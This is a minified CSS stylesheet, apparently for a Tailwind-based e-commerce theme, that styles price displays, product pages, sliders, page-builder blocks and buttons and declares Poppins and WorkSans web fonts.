.old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:line-through}.product-item .normal-price .price-container{display:flex;flex-direction:column}.catalog-category-view .swiper-slide{min-height:300px}.catalog-category-view .product-item .product-item-photo{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-item-photo{width:100%}}.catalog-category-view .product-item .product-info{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-info{width:100%}}.search-price-container .price-box{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-label{font-weight:600}.search-price-container .old-price{display:none}.search-price-container .price-container{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-container .price-excluding-tax span{font-size:1.125rem;line-height:1.75rem;font-weight:600}.search-price-container .price-container .price-including-tax span,.search-price-container .pro-account .price-container .price-excluding-tax .price,.search-price-container .pro-account .price-container .price-including-tax .price{font-size:1.25rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(1){font-size:.875rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.search-price-container .pro-account .price-container{display:flex;flex-direction:column-reverse}.search-price-container .pro-account .price-container .price-label{order:1}.search-price-container .pro-account .price-container .price-including-tax{display:flex;flex-wrap:nowrap}.search-price-container .grouped-price-with-tax .price{font-size:1.25rem;line-height:1.75rem}.search-price-container .grouped-price-without-tax .price{font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .grouped-price-without-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .price-container .old-price .price{font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.catalog-product-view .price-container .final-price .price{font-family:WorkSans,sans-serif;font-weight:600}.catalog-product-view .grouped-options .old-price,.catalog-product-view .pro-account .price-including-tax span{display:none}.catalog-product-view .personal-account .price-including-tax span,.catalog-product-view .pro-account .price-excluding-tax span{font-size:1rem;font-weight:700;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .grouped-options .pro-account .price-including-tax span{display:flex}.catalog-product-view .bestsellers-slider .pro-account .old-price .price-including-tax :nth-child(2),.catalog-product-view .grouped-options .pro-account .price-including-tax :nth-child(2){display:none}.catalog-product-view .personal-account .price-excluding-tax span{display:none}.catalog-product-view .personal-account .minimal-price{display:flex;flex-direction:column;align-items:flex-end}.catalog-product-view .personal-account .price-label{text-align:right}.catalog-product-view .bestsellers-slider .price-box{display:flex;flex-direction:column-reverse;font-family:WorkSans,sans-serif}.catalog-product-view .bestsellers-slider .price-box .price-final_price{order:1;display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .price-box .price-incl-tax{order:1}.catalog-product-view .bestsellers-slider .price-from,.catalog-product-view .bestsellers-slider .price-to{display:flex}.catalog-product-view .bestsellers-slider .price-from .price-container,.catalog-product-view .bestsellers-slider .price-to .price-container{margin-top:0;margin-bottom:0;margin-bottom:.5rem;display:flex;flex-direction:row}.catalog-product-view .bestsellers-slider .price-from .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-from .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .price-to .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-to .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .minimal-price{margin-bottom:.5rem}@media (min-width:768px){.catalog-product-view .bestsellers-slider .minimal-price{display:flex}}.catalog-product-view .bestsellers-slider .minimal-price .price-label{margin:auto;display:flex;width:100%;justify-items:center}.catalog-product-view .bestsellers-slider .minimal-price .price-container{margin:auto}.catalog-product-view .bestsellers-slider .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.catalog-product-view .bestsellers-slider .pro-account .price-container{display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax{align-items:flex-start;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax span{display:block}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.catalog-product-view .bestsellers-slider .pro-account .price-excluding-tax span{font-size:1.25rem;line-height:1.75rem;font-weight:600}.catalog-product-view .bestsellers-slider .old-price .price-label,.catalog-product-view .card.no-arrow .card-title svg{display:none}.catalog-product-view .bestsellers-slider .normal-price .price{font-size:1.5rem;line-height:2rem;font-weight:600}.aboutus-index-index .year-bg.active-item h2,.catalog-product-view .bestsellers-slider .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next,.catalog-product-view .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.catalog-product-view .swiper-button-next:hover,.catalog-product-view .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next:focus,.catalog-product-view .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.catalog-product-view .swiper-button-next:active,.catalog-product-view .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next{right:-1rem;left:auto}.catalog-product-view .swiper-button-prev{left:-1rem;right:auto}.catalog-product-view .card{border-radius:.5rem;padding:1.75rem}.catalog-product-view .reassurance-help{background-image:url(../images/reassurance-help.png);background-size:cover;background-position:top;padding-top:2.5rem;padding-left:2rem}@media (min-width:768px){.catalog-product-view .reassurance-help{background-position:center}}.catalog-product-view .overlay-tel{position:absolute;top:0;left:0;z-index:50;height:100%;width:100%;cursor:pointer}.catalog-product-view .product-sections .col-left .description-mobile,.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:none}.catalog-product-view .title-white .card-title{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.arrows .arrow{cursor:pointer;width:34px;height:34px;position:absolute;display:flex;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);top:calc(50% - 17px)}.arrows .arrow.prev{left:30px}.arrows .arrow.next{right:30px}@media (min-width:1024px){.catalog-product-view .bestsellers-slider{-webkit-clip-path:inset(-100vw -100vw -100vw 0);clip-path:inset(-100vw -100vw -100vw 0)}}@media (max-width:1023px){.catalog-product-view .product-sections .col-left .description-mobile{order:1;display:block}.catalog-product-view .product-sections .col-left .product-helpful-information{order:2}.catalog-product-view .product-sections .col-left .product-advantages{order:3}.catalog-product-view .product-sections .col-left .product-instructions-for-use{order:4}.catalog-product-view .product-sections .col-left .product-reassurance-help,.catalog-product-view .product-sections .col-right .description{display:none}.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:block}}@media (max-width:640px){.product-text-content{display:none;margin-top:1.25rem}.arrows .arrow.prev{left:-17px}.arrows .arrow.next{right:-17px}.card.instructions-for-use .card-title{font-size:22px}}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.swiper-container .swiper-pagination-bullet{height:10px;width:10px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:1;margin-right:1rem!important}.swiper-container .swiper-pagination-bullet-active{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1440px){.columns{max-width:1440px}}@media (min-width:1536px){.columns{max-width:1536px}}@media (min-width:1920px){.columns{max-width:1920px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1024px}.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}@media (min-width:1280px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1280px}.page-layout-1column .page.messages,.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.aboutus-index-index .first-p.hidden{display:none}.aboutus-index-index .swiper-container .swiper-pagination-bullet-active,.aboutus-index-index .year-bg.active-item .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:0;margin-bottom:0}}.aboutus-index-index .year-bg svg,.aboutus-index-index .year-bg.active-item svg{fill:currentColor;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.aboutus-index-index .year-bg svg{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}}.aboutus-index-index .year-bg:active .years,.aboutus-index-index .year-bg:focus .years,.aboutus-index-index .year-bg:hover .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .year-bg:active h2,.aboutus-index-index .year-bg:focus h2,.aboutus-index-index .year-bg:hover h2{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.aboutus-index-index .experts-block .swiper-button-next,.aboutus-index-index .experts-block .swiper-button-prev{height:2.75rem;width:2.75rem;box-shadow:0 3px 6px #c9c9c9}.aboutus-index-index .experts-block .swiper-button-next.swiper-button-disabled,.aboutus-index-index .experts-block .swiper-button-prev.swiper-button-disabled{opacity:1}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}#cart-drawer{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card,.card-interactive:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card{border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:1.25rem;--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.card-interactive:hover{--tw-shadow: 0 0 #0000}.gradient-blue{background:linear-gradient(132.63deg,#3c73cb -2.02%,#171e75 102.48%)}.gradient-yellow{background:linear-gradient(132.63deg,#ffd058 -2.02%,#ffb500 102.48%)}.hide{display:none}.duration-200{transition-duration:200ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Poppins;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Thin.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Thin.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Light.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Light.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Regular.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Regular.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Medium.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Medium.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Bold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Bold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Black.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Black.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff2) format('woff2')}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=contained]{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=contained]{max-width:1920px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1920px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity));--tw-text-opacity: 